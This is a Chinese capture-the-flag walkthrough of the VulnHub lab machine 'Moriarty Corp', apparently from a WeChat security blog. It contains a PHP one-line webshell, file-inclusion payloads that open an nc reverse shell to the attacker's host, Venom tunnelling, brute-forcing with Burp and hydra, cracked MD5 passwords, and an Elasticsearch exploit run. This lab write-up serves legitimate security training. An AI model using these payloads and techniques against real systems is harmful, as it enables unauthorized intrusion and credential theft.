0x01 下载地址

https://www.vulnhub.com/entry/boredhackerblog-moriarty-corp,456/

0x02 靶机目标

获取6个Flag

0x03 工具准备

-

Venom:https://github.com/Dliv3/Venom/

-

蚁剑源代码:https://github.com/AntSwordProject

-

蚁剑加载器:https://github.com/AntSwordProject/AntSword-Loader

-

PHP一句话木马:

<?php @eval($_POST['cmd']);?> -

在线密码破解平台:

-

https://cmd5.com/

-

https://md5.gromweb.com/

0x04 详细步骤

一、Flag1

-

ARP扫描

sudo arp-scan -l-

目标IP地址全端口扫描

sudo nmap -p- 10.0.0.1发现22、8000、9000端口

-

识别端口服务

sudo nmap -p22,8000,9000 -sV 10.0.0.1-

浏览器访问

http://10.0.0.1:8000,获取flag0

二、Flag2

根据提示:目标靶机开放在80端口

-

端口扫描

sudo nmap -p80 10.0.0.1-

浏览器访问http://10.0.0.1

-

通过点击显示的两个链接发现存在文件包含

-

确认存在文件包含漏洞

http://10.0.0.1/?file=../../../../etc/passwd-

利用文件包含漏洞反弹Shell,

-

Kali主机启动nc监听

nc -lnvp 5555-

文件包含反弹Shell,注意设置反弹地址和端口

-

代码一:明文版

http://10.0.0.1/?file=data://text/plain,<?php $a=$_GET["abc"];exec($a);echo $a;?>&abc=rm+/tmp/f;mkfifo+/tmp/f;cat+/tmp/f|/bin/sh+-i+2>%261|nc+10.0.0.14+5555+>/tmp/f-

代码二:Base64加密版

http://10.0.0.1/?file=data://text/plain;base64,PD9waHAgJGE9JF9HRVRbImFiYyJdO2V4ZWMoJGEpO2VjaG8gJGE7Pz4=&abc=rm+/tmp/f;mkfifo+/tmp/f;cat+/tmp/f|/bin/sh+-i+2>%261|nc+10.0.0.14+5555+>/tmp/f-

获取flag1

cd /

ls

cat 1_flag.txt-

到http://10.0.0.1:8000提交flag

三、Flag3

根据提示,目标靶机在内网172.17.0.3-254上

-

使用Venom建立通信隧道

-

启动Venom服务端

chmod +x admin_linux_x64

./admin_linux_x64 -lport 9999-

在Venom目录启动http server

python3 -m http.server 80-

在靶机获取Venom客户端

cd /tmp

wget -c http://10.0.0.14/agent_linux_x64-

执行Venom客户端程序

chmod +x agent_linux_x64

./agent_linux_x64 -rhost 10.0.0.14 -rport 9999-

Venom服务端可以看到有节点上线,开启Kali本地socks侦听端口

show

goto 1

socks 1080-

Kali挂Proxychains扫描内网

-

修改Proxychains配置文件

sudo vi /etc/proxychains4.conf

修改最后一行配置文件为:

socks5 127.0.0.1 1080-

扫描内网目标IP地址段

proxychains nmap -p80,22,443 172.17.0.3-254发现172.17.0.4主机80端口在线

-

浏览器配置代理访问172.17.0.4的页面

通过页面观察,如需上传文件就要输入密码

-

Burpsuite爆破上传密码

-

启动Burpsuite设置上级代理

-

设置Burpsuite本地代理

-

启动Burp自带浏览器,打开172.17.0.4的页面

-

开启http拦截,选择上传shell文件,随便输入上传密码,点击上传

-

发送到Intruder

-

设置只爆破密码

-

设置Payloads字典,开始攻击

通过测试,发现密码为password

-

通过输入正确的密码

password显示上传成功

获取Webshell地址

http://172.17.0.4/photo/21/shell.php设置蚁剑连接shell

根目录获得flag2

四、Flag4

根据提示:内网存在ssh服务,且用户名和MD5密码如下:

用户名:

root

toor

admin

mcorp

moriarty

密码:

63a9f0ea7bb98050796b649e85481845

7b24afc8bc80e548d66c4e7ff72171c5

5f4dcc3b5aa765d61d8327deb882cf99

21232f297a57a5a743894a0e4a801fc3

084e0343a0486ff05530df6c705c8bb4

697c6cc76fdbde5baccb7b3400391e30

8839cfc8a0f24eb155ae3f7f205f5cbc

35ac704fe1cc7807c914af478f20fd35

b27a803ed346fbbf6d2e2eb88df1c51b

08552d48aa6d6d9c05dd67f1b4ba8747

-

扫描内网开启22端口的主机

proxychains nmap -p22 -sT -Pn 172.17.0.3-254发现目标靶机为内网172.17.0.5:22

-

写入用户名到user.txt

vi user.txt-

通过在线密码查询平台查询密码明文:

|

63a9f0ea7bb98050796b649e85481845 |

root |

|

7b24afc8bc80e548d66c4e7ff72171c5 |

toor |

|

5f4dcc3b5aa765d61d8327deb882cf99 |

password |

|

21232f297a57a5a743894a0e4a801fc3 |

admin |

|

084e0343a0486ff05530df6c705c8bb4 |

guest |

|

697c6cc76fdbde5baccb7b3400391e30 |

MORIARTY |

|

8839cfc8a0f24eb155ae3f7f205f5cbc |

MCORP |

|

35ac704fe1cc7807c914af478f20fd35 |

mcorp |

|

b27a803ed346fbbf6d2e2eb88df1c51b |

weapons |

|

08552d48aa6d6d9c05dd67f1b4ba8747 |

moriarty |

-

写入密码明文到pass.txt

vi pass.txt-

使用hydra暴力破解ssh

proxychains hydra -L user.txt -P pass.txt ssh://172.17.0.5得知root密码为weapons

-

使用ssh登录目标靶机

proxychains ssh [email protected]-

获取Flag3,

flag{what_weapons}

cat /3_flag.txt-

提交Flag

五、Flag5

根据提示:目标靶机可能在443,8000,8080,8888.端口上,目标账号密码是buyer13:arms13

-

端口扫描

proxychains nmap -p443,8000,8080,8888 -sT -Pn 172.17.0.3-254经扫描得知,目标主机为172.17.0.6:8000 http服务

点击Chats按钮

通过聊天信息了解到管理员账户为admin

点击Chats按钮,获取Flag4,为flag{on_the_move}

六、Flag6



根据信息:内网存在Elasticsearch服务(工作在TCP9200端口)

-

端口扫描

proxychains nmap -p9200 -sT -Pn 172.17.0.3-254发现目标靶机为172.17.0.7:9200

老Elasticsearch软件版本存在很多漏洞,搜索可利用攻击脚本

searchsploit Elasticsearch尝试36337.py脚本

cp /usr/share/exploitdb/exploits/linux/remote/36337.py .查看36337.py脚本得知,使用python2作为解析器,为了能让36337脚本能正常执行,先要写入一条数据

proxychains curl -XPOST '172.17.0.7:9200/twitter/user/yren' -d '{"name":"Wu"}'执行攻击脚本

proxychains python2 36337.py 172.17.0.7得知flag{game_over}

七、结束

本文版权归作者和微信公众号平台共有,重在学习交流,不以任何盈利为目的,欢迎转载。

由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,文章作者不为此承担任何责任。公众号内容中部分攻防技巧等只允许在目标授权的情况下进行使用,大部分文章来自各大安全社区,个人博客,如有侵权请立即联系公众号进行删除。若不同意以上警告信息请立即退出浏览!!!

敲敲小黑板:《刑法》第二百八十五条 【非法侵入计算机信息系统罪;非法获取计算机信息系统数据、非法控制计算机信息系统罪】违反国家规定,侵入国家事务、国防建设、尖端科学技术领域的计算机信息系统的,处三年以下有期徒刑或者拘役。违反国家规定,侵入前款规定以外的计算机信息系统或者采用其他技术手段,获取该计算机信息系统中存储、处理或者传输的数据,或者对该计算机信息系统实施非法控制,情节严重的,处三年以下有期徒刑或者拘役,并处或者单处罚金;情节特别严重的,处三年以上七年以下有期徒刑,并处罚金。

原文始发于微信公众号(巢安实验室):BOREDHACKERBLOG: MORIARTY CORP

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论